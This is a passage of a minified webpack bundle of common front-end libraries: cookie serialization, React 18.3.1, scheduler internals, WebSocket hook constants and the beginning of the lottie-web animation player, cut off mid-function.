d=s.maxAge-0;if(isNaN(d)||!isFinite(d))throw new TypeError("option maxAge is invalid");u+="; Max-Age="+Math.floor(d)}if(s.domain){if(!n.test(s.domain))throw new TypeError("option domain is invalid");u+="; Domain="+s.domain}if(s.path){if(!n.test(s.path))throw new TypeError("option path is invalid");u+="; Path="+s.path}if(s.expires){var c=s.expires;if(!function(e){return"[object Date]"===r.call(e)||e instanceof Date}(c)||isNaN(c.valueOf()))throw new TypeError("option expires is invalid");u+="; Expires="+c.toUTCString()}s.httpOnly&&(u+="; HttpOnly");s.secure&&(u+="; Secure");s.partitioned&&(u+="; Partitioned");if(s.priority){switch("string"===typeof s.priority?s.priority.toLowerCase():s.priority){case"low":u+="; Priority=Low";break;case"medium":u+="; Priority=Medium";break;case"high":u+="; Priority=High";break;default:throw new TypeError("option priority is invalid")}}if(s.sameSite){switch("string"===typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;case"none":u+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=Object.prototype.toString,n=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(e){return-1!==e.indexOf("%")?decodeURIComponent(e):e}function a(e){return encodeURIComponent(e)}function s(e,t){try{return t(e)}catch(r){return e}}},153:(e,t,r)=>{"use strict";var n=r(43),i=Symbol.for("react.element"),a=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,o=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,a={},u=null,d=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(d=t.ref),t)s.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:d,props:a,_owner:o.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},202:(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),o=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),c=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),f=Symbol.iterator;var p={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,y={};function g(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||p}function v(){}function b(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||p}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var w=b.prototype=new v;w.constructor=b,m(w,g.prototype),w.isPureReactComponent=!0;var E=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},C={key:!0,ref:!0,__self:!0,__source:!0};function D(e,t,n){var i,a={},s=null,o=null;if(null!=t)for(i in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(s=""+t.key),t)S.call(t,i)&&!C.hasOwnProperty(i)&&(a[i]=t[i]);var l=arguments.length-2;if(1===l)a.children=n;else if(1<l){for(var u=Array(l),d=0;d<l;d++)u[d]=arguments[d+2];a.children=u}if(e&&e.defaultProps)for(i in l=e.defaultProps)void 0===a[i]&&(a[i]=l[i]);return{$$typeof:r,type:e,key:s,ref:o,props:a,_owner:x.current}}function k(e){return"object"===typeof e&&null!==e&&e.$$typeof===r}var $=/\/+/g;function _(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function P(e,t,i,a,s){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var l=!1;if(null===e)l=!0;else switch(o){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case r:case n:l=!0}}if(l)return s=s(l=e),e=""===a?"."+_(l,0):a,E(s)?(i="",null!=e&&(i=e.replace($,"$&/")+"/"),P(s,t,i,"",function(e){return e})):null!=s&&(k(s)&&(s=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(s,i+(!s.key||l&&l.key===s.key?"":(""+s.key).replace($,"$&/")+"/")+e)),t.push(s)),1;if(l=0,a=""===a?".":a+":",E(e))for(var u=0;u<e.length;u++){var d=a+_(o=e[u],u);l+=P(o,t,i,d,s)}else if(d=function(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=f&&e[f]||e["@@iterator"])?e:null}(e),"function"===typeof d)for(e=d.call(e),u=0;!(o=e.next()).done;)l+=P(o=o.value,t,i,d=a+_(o,u++),s);else if("object"===o)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function T(e,t,r){if(null==e)return e;var n=[],i=0;return P(e,n,"","",function(e){return t.call(r,e,i++)}),n}function A(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var F={current:null},M={transition:null},O={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:M,ReactCurrentOwner:x};function I(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:T,forEach:function(e,t,r){T(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return T(e,function(){t++}),t},toArray:function(e){return T(e,function(e){return e})||[]},only:function(e){if(!k(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=i,t.Profiler=s,t.PureComponent=b,t.StrictMode=a,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,t.act=I,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var i=m({},e.props),a=e.key,s=e.ref,o=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,o=x.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(u in t)S.call(t,u)&&!C.hasOwnProperty(u)&&(i[u]=void 0===t[u]&&void 0!==l?l[u]:t[u])}var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){l=Array(u);for(var d=0;d<u;d++)l[d]=arguments[d+2];i.children=l}return{$$typeof:r,type:e.type,key:a,ref:s,props:i,_owner:o}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},t.createElement=D,t.createFactory=function(e){var t=D.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:h,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:c,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=M.transition;M.transition={};try{e()}finally{M.transition=t}},t.unstable_act=I,t.useCallback=function(e,t){return F.current.useCallback(e,t)},t.useContext=function(e){return F.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return F.current.useDeferredValue(e)},t.useEffect=function(e,t){return F.current.useEffect(e,t)},t.useId=function(){return F.current.useId()},t.useImperativeHandle=function(e,t,r){return F.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return F.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return F.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return F.current.useMemo(e,t)},t.useReducer=function(e,t,r){return F.current.useReducer(e,t,r)},t.useRef=function(e){return F.current.useRef(e)},t.useState=function(e){return F.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return F.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return F.current.useTransition()},t.version="18.3.1"},205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEventSourceSupported=t.isReactNative=t.ReadyState=t.DEFAULT_HEARTBEAT=t.UNPARSABLE_JSON_OBJECT=t.DEFAULT_RECONNECT_INTERVAL_MS=t.DEFAULT_RECONNECT_LIMIT=t.SOCKET_IO_PING_CODE=t.SOCKET_IO_PATH=t.SOCKET_IO_PING_INTERVAL=t.DEFAULT_EVENT_SOURCE_OPTIONS=t.EMPTY_EVENT_HANDLERS=t.DEFAULT_OPTIONS=void 0;var r;t.DEFAULT_OPTIONS={},t.EMPTY_EVENT_HANDLERS={},t.DEFAULT_EVENT_SOURCE_OPTIONS={withCredentials:!1,events:t.EMPTY_EVENT_HANDLERS},t.SOCKET_IO_PING_INTERVAL=25e3,t.SOCKET_IO_PATH="/socket.io/?EIO=3&transport=websocket",t.SOCKET_IO_PING_CODE="2",t.DEFAULT_RECONNECT_LIMIT=20,t.DEFAULT_RECONNECT_INTERVAL_MS=5e3,t.UNPARSABLE_JSON_OBJECT={},t.DEFAULT_HEARTBEAT={message:"ping",timeout:6e4,interval:25e3},function(e){e[e.UNINSTANTIATED=-1]="UNINSTANTIATED",e[e.CONNECTING=0]="CONNECTING",e[e.OPEN=1]="OPEN",e[e.CLOSING=2]="CLOSING",e[e.CLOSED=3]="CLOSED"}(r||(t.ReadyState=r={}));t.isReactNative="undefined"!==typeof navigator&&"ReactNative"===navigator.product,t.isEventSourceSupported=!t.isReactNative&&function(){try{return"EventSource"in globalThis}catch(e){return!1}}()},234:(e,t)=>{"use strict";function r(e,t){var r=e.length;e.push(t);e:for(;0<r;){var n=r-1>>>1,i=e[n];if(!(0<a(i,t)))break e;e[n]=t,e[r]=i,r=n}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,i=e.length,s=i>>>1;n<s;){var o=2*(n+1)-1,l=e[o],u=o+1,d=e[u];if(0>a(l,r))u<i&&0>a(d,l)?(e[n]=d,e[u]=r,n=u):(e[n]=l,e[o]=r,n=o);else{if(!(u<i&&0>a(d,r)))break e;e[n]=d,e[u]=r,n=u}}}return t}function a(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"===typeof performance&&"function"===typeof performance.now){var s=performance;t.unstable_now=function(){return s.now()}}else{var o=Date,l=o.now();t.unstable_now=function(){return o.now()-l}}var u=[],d=[],c=1,h=null,f=3,p=!1,m=!1,y=!1,g="function"===typeof setTimeout?setTimeout:null,v="function"===typeof clearTimeout?clearTimeout:null,b="undefined"!==typeof setImmediate?setImmediate:null;function w(e){for(var t=n(d);null!==t;){if(null===t.callback)i(d);else{if(!(t.startTime<=e))break;i(d),t.sortIndex=t.expirationTime,r(u,t)}t=n(d)}}function E(e){if(y=!1,w(e),!m)if(null!==n(u))m=!0,M(S);else{var t=n(d);null!==t&&O(E,t.startTime-e)}}function S(e,r){m=!1,y&&(y=!1,v(k),k=-1),p=!0;var a=f;try{for(w(r),h=n(u);null!==h&&(!(h.expirationTime>r)||e&&!P());){var s=h.callback;if("function"===typeof s){h.callback=null,f=h.priorityLevel;var o=s(h.expirationTime<=r);r=t.unstable_now(),"function"===typeof o?h.callback=o:h===n(u)&&i(u),w(r)}else i(u);h=n(u)}if(null!==h)var l=!0;else{var c=n(d);null!==c&&O(E,c.startTime-r),l=!1}return l}finally{h=null,f=a,p=!1}}"undefined"!==typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var x,C=!1,D=null,k=-1,$=5,_=-1;function P(){return!(t.unstable_now()-_<$)}function T(){if(null!==D){var e=t.unstable_now();_=e;var r=!0;try{r=D(!0,e)}finally{r?x():(C=!1,D=null)}}else C=!1}if("function"===typeof b)x=function(){b(T)};else if("undefined"!==typeof MessageChannel){var A=new MessageChannel,F=A.port2;A.port1.onmessage=T,x=function(){F.postMessage(null)}}else x=function(){g(T,0)};function M(e){D=e,C||(C=!0,x())}function O(e,r){k=g(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||p||(m=!0,M(S))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return f},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(f){case 1:case 2:case 3:var t=3;break;default:t=f}var r=f;f=t;try{return e()}finally{f=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=f;f=e;try{return t()}finally{f=r}},t.unstable_scheduleCallback=function(e,i,a){var s=t.unstable_now();switch("object"===typeof a&&null!==a?a="number"===typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:c++,callback:i,priorityLevel:e,startTime:a,expirationTime:o=a+o,sortIndex:-1},a>s?(e.sortIndex=a,r(d,e),null===n(u)&&e===n(d)&&(y?(v(k),k=-1):y=!0,O(E,a-s))):(e.sortIndex=o,r(u,e),m||p||(m=!0,M(S))),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=f;return function(){var r=f;f=t;try{return e.apply(this,arguments)}finally{f=r}}}},302:function(module,exports,__webpack_require__){var factory;"undefined"!==typeof document&&"undefined"!==typeof navigator&&(factory=function(){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(e){_useWebWorker=!!e},getWebWorker=function(){return _useWebWorker},setLocationHref=function(e){locationHref=e},getLocationHref=function(){return locationHref};function createTag(e){return document.createElement(e)}function extendPrototype(e,t){var r,n,i=e.length;for(r=0;r<i;r+=1)for(var a in n=e[r].prototype)Object.prototype.hasOwnProperty.call(n,a)&&(t.prototype[a]=n[a])}function getDescriptor(e,t){return Object.getOwnPropertyDescriptor(e,t)}function createProxyFunction(e){function t(){}return t.prototype=e,t}var audioControllerFactory=function(){function e(e){this.audios=[],this.audioFactory=e,this._volume=1,this._isMuted=!1}return e.prototype={addAudio:function(e){this.audios.push(e)},pause:function(){var e,t=this.audios.length;for(e=0;e<t;e+=1)this.audios[e].pause()},resume:function(){var e,t=this.audios.length;for(e=0;e<t;e+=1)this.audios[e].resume()},setRate:function(e){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].setRate(e)},createAudio:function(e){return this.audioFactory?this.audioFactory(e):window.Howl?new window.Howl({src:[e]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(e){this.audioFactory=e},setVolume:function(e){this._volume=e,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var e,t=this.audios.length;for(e=0;e<t;e+=1)this.audios[e].volume(this._volume*(this._isMuted?0:1))}},function(){return new e}}(),createTypedArray=function(){function e(e,t){var r,n=0,i=[];switch(e){case"int16":case"uint8c":r=1;break;default:r=1.1}for(n=0;n<t;n+=1)i.push(r);return i}return"function"===typeof Uint8ClampedArray&&"function"===typeof Float32Array?function(t,r){return"float32"===t?new Float32Array(r):"int16"===t?new Int16Array(r):"uint8c"===t?new Uint8ClampedArray(r):e(t,r)}:e}();function createSizedArray(e){return Array.apply(null,{length:e})}function _typeof$6(e){return _typeof$6="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$6(e)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};function ProjectInterface$1(){return{}}!function(){var e,t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],r=t.length;for(e=0;e<r;e+=1)BMMath[t[e]]=Math[t[e]]}(),BMMath.random=Math.random,BMMath.abs=function(e){if("object"===_typeof$6(e)&&e.length){var t,r=createSizedArray(e.length),n=e.length;for(t=0;t<n;t+=1)r[t]=Math.abs(e[t]);return r}return Math.abs(e)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(e){_shouldRoundValues=!!e}function bmRnd(e){return _shouldRoundValues?Math.round(e):e}function styleDiv(e){e.style.position="absolute",e.style.top=0,e.style.left=0,e.style.display="block",e.style.transformOrigin="0 0",e.style.webkitTransformOrigin="0 0",e.style.backfaceVisibility="visible",e.style.webkitBackfaceVisibility="visible",e.style.transformStyle="preserve-3d",e.style.webkitTransformStyle="preserve-3d",e.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(e,t,r,n){this.type=e,this.currentTime=t,this.totalTime=r,this.direction=n<0?-1:1}function BMCompleteEvent(e,t){this.type=e,this.direction=t<0?-1:1}function BMCompleteLoopEvent(e,t,r,n){this.type=e,this.currentLoop=r,this.totalLoops=t,this.direction=n<0?-1:1}function BMSegmentStartEvent(e,t,r){this.type=e,this.firstFrame=t,this.totalFrames=r}function BMDestroyEvent(e,t){this.type=e,this.target=t}function BMRenderFrameErrorEvent(e,t){this.type="renderFrameError",this.nativeError=e,this.currentTime=t}function BMConfigErrorEvent(e){this.type="configError",this.nativeError=e}function BMAnimationConfigErrorEvent(e,t){this.type=e,this.nativeError=t}var createElementID=function(){var e=0;return function(){return idPrefix$1+"__lottie_element_"+(e+=1)}}();function HSVtoRGB(e,t,r){var n,i,a,s,o,l,u,d;switch(l=r*(1-t),u=r*(1-(o=6*e-(s=Math.floor(6*e)))*t),d=r*(1-(1-o)*t),s%6){case 0:n=r,i=d,a=l;break;case 1:n=u,i=r,a=l;break;case 2:n=l,i=r,a=d;break;case 3:n=l,i=u,a=r;break;case 4:n=d,i=l,a=r;break;case 5:n=r,i=l,a=u}return[n,i,a]}function RGBtoHSV(e,t,r){var n,i=Math.max(e,t,r),a=Math.min(e,t,r),s=i-a,o=0===i?0:s/i,l=i/255;switch(i){case a:n=0;break;case e:n=t-r+s*(t<r?6:0),n/=6*s;break;case t:n=r-e+2*s,n/=6*s;break;case r:n=e-t+4*s,n/=6*s}return[n,o,l]}function addSaturationToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[1]+=t,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[2]+=t,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[0]+=t/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var e,t,r=[];for(e=0;e<256;e+=1)t=e.toString(16),r[e]=1===t.length?"0"+t:t;return function(e,t,n){return e<0&&(e=0),t<0&&(t=0),n<0&&(n=0),"#"+r[e]+r[t]+r[n]}}(),setSubframeEnabled=function(e){subframeEnabled=!!e},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(e){expressionsPlugin=e},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(e){expressionsInterfaces=e},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(e){defaultCurveSegments=e},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(e){idPrefix$1=e},getIdPrefix=function(){return idPrefix$1};function createNS(e){return document.createElementNS(svgNS,e)}function _typeof$5(e){return _typeof$5="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$5(e)}var dataManager=function(){var e,t,r=1,n=[],i={onmessage:function(){},postMessage:function(t){e({data:t})}},a={postMessage:function(e){i.onmessage({data:e})}};function s(){t||(t=function(t){if(window.Worker&&window.Blob&&getWebWorker()){var r=new Blob(["var _workerSelf = self; self.onmessage = ",t.toString()],{type:"text/javascript"}),n=URL.createObjectURL(r);return new Worker(n)}return e=t,i}(function(e){if(a.dataManager||(a.dataManager=function(){function e(i,a){var s,o,l,u,c,h,f=i.length;for(o=0;o<f;o+=1)if("ks"in(s=i[o])&&!s.completed){if(s.completed=!0,s.hasMask){var p=s.masksProperties;for(u=p.length,l=0;l<u;l+=1)if(p[l].pt.k.i)n(p[l].pt.k);else for(h=p[l].pt.k.length,c=0;c<h;c+=1)p[l].pt.k[c].s&&n(p[l].pt.k[c].s[0]),p[l].pt.k[c].e&&n(p[l].pt.k[c].e[0])}0===s.ty?(s.layers=t(s.refId,a),e(s.layers,a)):4===s.ty?r(s.shapes):5===s.ty&&d(s)}}function t(e,t){var r=function(e,t){for(var r=0,n=t.length;r<n;){if(t[r].id===e)return t[r];r+=1}return null}(e,t);return r?r.layers.__used?JSON.parse(JSON.stringify(r.layers)):(r.layers.__used=!0,r.layers):null}function r(e){var t,i,a;for(t=e.length-1;t>=0;t-=1)if("sh"===e[t].ty)if(e[t].ks.k.i)n(e[t].ks.k);else for(a=e[t].ks.k.length,i=0;i<a;i+=1)e[t].ks.k[i].s&&n(e[t].ks.k[i].s[0]),e[t].ks.k[i].e&&n(e[t].ks.k[i].e[0]);else"gr"===e[t].ty&&r(e[t].it)}function n(e){var t,r=e.i.length;for(t=0;t<r;t+=1)e.i[t][0]+=e.v[t][0],e.i[t][1]+=e.v[t][1],e.o[t][0]+=e.v[t][0],e.o[t][1]+=e.v[t][1]}function i(e,t){var r=t?t.split("."):[100,100,100];return e[0]>r[0]||!(r[0]>e[0])&&(e[1]>r[1]||!(r[1]>e[1])&&(e[2]>r[2]||!(r[2]>e[2])&&null))}var a=function(){var e=[4,4,14];function t(e){var t=e.t.d;e.t.d={k:[{s:t,t:0}]}}function r(e){var r,n=e.length;for(r=0;r<n;r+=1)5===e[r].ty&&t(e[r])}return function(t){if(i(e,t.v)&&(r(t.layers),t.assets)){var n,a=t.assets.length;for(n=0;n<a;n+=1)t.assets[n].layers&&r(t.assets[n].layers)}}}(),s=function(){var e=[4,7,99];return function(t){if(t.chars&&!i(e,t.v)){var n,a=t.chars.length;for(n=0;n<a;n+=1){var s=t.chars[n];s.data&&s.data.shapes&&(r(s.data.shapes),s.data.ip=0,s.data.op=99999,s.data.st=0,s.data.sr=1,s.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},t.chars[n].t||(s.data.shapes.push({ty:"no"}),s.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}}(),o=function(){var e=[5,7,15];function t(e){var t=e.t.p;"number"===typeof t.a&&(t.a={a:0,k:t.a}),"number"===typeof t.p&&(t.p={a:0,k:t.p}),"number"===typeof t.r&&(t.r={a:0,k:t.r})}function r(e){var r,n=e.length;for(r=0;r<n;r+=1)5===e[r].ty&&t(e[r])}return function(t){if(i(e,t.v)&&(r(t.layers),t.assets)){var n,a=t.assets.length;for(n=0;n<a;n+=1)t.assets[n].layers&&r(t.assets[n].layers)}}}(),l=function(){var e=[4,1,9];function t(e){var r,n,i,a=e.length;for(r=0;r<a;r+=1)if("gr"===e[r].ty)t(e[r].it);else if("fl"===e[r].ty||"st"===e[r].ty)if(e[r].c.k&&e[r].c.k[0].i)for(i=e[r].c.k.length,n=0;n<i;n+=1)e[r].c.k[n].s&&(e[r].c.k[n].s[0]/=255,e[r].c.k[n].s[1]/=255,e[r].c.k[n].s[2]/=255,e[r].c.k[n].s[3]/=255),e[r].c.k[n].e&&(e[r].c.k[n].e[0]/=255,e[r].c.k[n].e[1]/=255,e[r].c.k[n].e[2]/=255,e[r].c.k[n].e[3]/=255);else e[r].c.k[0]/=255,e[r].c.k[1]/=255,e[r].c.k[2]/=255,e[r].c.k[3]/=255}function r(e){var r,n=e.length;for(r=0;r<n;r+=1)4===e[r].ty&&t(e[r].shapes)}return function(t){if(i(e,t.v)&&(r(t.layers),t.assets)){var n,a=t.assets.length;for(n=0;n<a;n+=1)t.assets[n].layers&&r(t.assets[n].layers)}}}(),u=function(){var e=[4,4,18];function t(e){var r,n,i;for(r=e.length-1;r>=0;r-=1)if("sh"===e[r].ty)if(e[r].ks.k.i)e[r].ks.k.c=e[r].closed;else for(i=e[r].ks.k.length,n=0;n<i;n+=1)e[r].ks.k[n].s&&(e[r].ks.k[n].s[0].c=e[r].closed),e[r].ks.k[n].e&&(e[r].ks.k[n].e[0].c=e[r].closed);else"gr"===e[r].ty&&t(e[r].it)}function r(e){var r,n,i,a,s,o,l=e.length;for(n=0;n<l;n+=1){if((r=e[n]).hasMask){var u=r.masksProperties;for(a=u.length,i=0;i<a;i+=1)if(u[i].pt.k.i)u[i].pt.k.c=u[i].cl;else for(o=u[i].pt.k.length,s=0;s<o;s+=1)u[i].pt.k[s].s&&(u[i].pt.k[s].s[0].c=u[i].cl),u[i].pt.k[s].e&&(u[i].pt.k[s].e[0].c=u[i].cl)}4===r.ty&&t(r.shapes)}}return function(t){if(i(e,t.v)&&(r(t.layers),t.assets)){var n,a=t.assets.length;for(n=0;n<a;n+=1)t.assets[n].layers&&r(t.assets[n].layers)}}}();function d(e){0===e.t.a.length&&e.t.p}var c={completeData:function(r){r.__complete||(l(r),a(r),s(r),o(r),u(r),e(r.layers,r.assets),function(r,n){if(r){var i=0,a=r.length;for(i=0;i<a;i+=1)1===r[i].t&&(r[i].data.layers=t(r[i].data.refId,n),e(r[i].data.layers,n))}}(r.chars,r.assets),r.__complete=!0)}};return c.checkColors=l,c.checkChars=s,c.checkPathProperties=o,c.checkShapes=u,c.completeLayers=e,c}()),a.assetLoader||(a.assetLoader=function(){function e(e){var t=e.getResponseHeader("content-type");return t&&"json"===e.responseType&&-1!==t.indexOf("json")||e.response&&"object"===_typeof$5(e.response)?e.response:e.response&&"string"===typeof e.response?JSON.parse(e.response):e.responseText?JSON.parse(e.responseText):null}return{load:function(t,r,n,i){var a,s=new XMLHttpRequest;try{s.responseType="json"}catch(o){}s.onreadystatechange=function(){if(4===s.readyState)if(200===s.status)a=e(s),n(a);else try{a=e(s),n(a)}catch(o){i&&i(o)}};try{s.open(["G","E","T"].join(""),t,!0)}catch(l){s.open(["G","E","T"].join(""),r+"/"+t,!0)}s.send()}}}()),"loadAnimation"===e.data.type)a.assetLoader.load(e.data.path,e.data.fullPath,function(t){a.dataManager.completeData(t),a.postMessage({id:e.data.id,payload:t,status:"success"})},function(){a.postMessage({id:e.data.id,status:"error"})});else if("complete"===e.data.type){var t=e.data.animation;a.dataManager.completeData(t),a.postMessage({id:e.data.id,payload:t,status:"success"})}else"loadData"===e.data.type&&a.assetLoader.load(e.data.path,e.data.fullPath,function(t){a.postMessage({id:e.data.id,payload:t,status:"success"})},function(){a.postMessage({id:e.data.id,status:"error"})})}),t.onmessage=function(e){var t=e.data,r=t.id,i=n[r];n[r]=null,"success"===t.status?i.onComplete(t.payload):i.onError&&i.onError()})}function o(e,t){var i="processId_"+(r+=1);return n[i]={onComplete:e,onError:t},i}return{loadAnimation:function(e,r,n){s();var i=o(r,n);t.postMessage({type:"loadAnimation",path:e,fullPath:window.location.origin+window.location.pathname,id:i})},loadData:function(e,r,n){s();var i=o(r,n);t.postMessage({type:"loadData",path:e,fullPath:window.location.origin+window.location.pathname,id:i})},completeAnimation:function(e,r,n){s();var i=o(r,n);t.postMessage({type:"complete",animation:e,id:i})}}}(),ImagePreloader=function(){var e=function(){var e=createTag("canvas");e.width=1,e.height=1;var t=e.getContext("2d");return t.fillStyle="rgba(0,0,0,0)",t.fillRect(0,0,1,1),e}();function t(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function 